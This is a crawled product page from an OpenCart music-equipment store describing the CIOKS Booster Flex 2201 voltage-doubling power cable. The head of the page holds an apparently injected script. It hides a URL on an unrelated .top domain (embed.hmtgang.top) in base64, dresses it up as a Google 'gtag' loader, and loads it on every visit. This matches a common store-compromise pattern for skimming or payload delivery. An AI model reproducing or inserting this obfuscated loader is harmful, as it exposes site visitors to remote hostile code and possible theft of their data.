

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/cioks-booster-flex-2201
body_size: 7430
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>CIOKS Booster Flex 2201</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/cioks-booster-flex-2201" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (54)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/cioks-booster-flex-2201">CIOKS Booster Flex 2201</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/2201-CIOKS-Booster-Flex-type-12201-CIOKS-Booster-Flex-type-1-500x500.png" title="CIOKS Booster Flex 2201"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/2201-CIOKS-Booster-Flex-type-12201-CIOKS-Booster-Flex-type-1-228x228.png" title="CIOKS Booster Flex 2201" alt="CIOKS Booster Flex 2201" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b><span style="font-size: 14px;">CIOKS Booster Flex 2201  <br></span></b></p><div class="short_desc_product wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1536090472876"><div class="wpb_wrapper"><span style="font-size: 14px;">
	</span><div class="wpb_text_column wpb_content_element "><span style="font-size: 14px;">
		</span><div class="wpb_wrapper"><span style="font-size: 14px;">
			</span><p><span style="font-size: 14px;">Booster Flex is a special Flex cable with a little step-up 
converter built-in the middle of the cable which doubles the voltage. 
You should only use it with low current pedals which draw below 50mA, 
typically Whas and drives. You can get 18V from a single 9V outlet or 
24V of an outlet set to 12V.</span></p><span style="font-size: 14px;">
</span><p><span style="font-size: 14px;">Use the type 1 Booster Flex with the black BOSS standard 5,5/2,1mm 
centre negative DC-plug with a 9V outlet for the 18V Dunlop Whas, some 
MXR pedals, Fulltone OCD or others with a low current draw. Booster Flex
 type 4 with the green 5,5/2,5 centre positive DC-plug is mainy for 
those 10 older EHX pedals for 24V and should be used with an outlet set 
to 12V. We suggest you only use Booster Flex if you are short of outlets
 and don’t have two to make 18V or 24V using Stack Flex or Series 
adapter Flex.</span></p><span style="font-size: 14px;">
</span><p><b><span style="font-size: 14px;">BE CAREFUL</span></b><span style="font-size: 14px;"> when using Booster Flex. There is a risk of 
damaging one of your 9V pedals by powering it with too high a voltage. 
Check the specifications of the pedal and if you still have some 
questions, you’re welcome to send an e-mail to support@cioks.com and get
 some useful information.</span></p><span style="font-size: 14px;">

		</span></div><span style="font-size: 14px;">
	</span></div><span style="font-size: 14px;">
</span></div></div></div><p><br></p><p><span style="font-size: 14px;">*voltage doubler with 5,5/2,1mm centre negative DC plug, 50cm, black</span><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('876');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('876');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>CIOKS Booster Flex 2201</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Cioks">Cioks</a></li>
                        <li>Product Code: CIOKS Booster Flex 2201</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD30.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="876" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/cioks-booster-flex-2201"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=876');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=876',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
